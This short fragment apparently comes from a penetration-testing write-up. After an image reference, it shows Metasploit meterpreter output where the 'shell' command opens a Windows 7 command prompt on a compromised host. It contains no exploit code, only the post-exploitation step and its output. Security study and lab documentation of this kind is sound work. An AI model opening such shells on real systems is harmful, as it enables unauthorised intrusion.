 meterpreter > shell
Process 1468 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.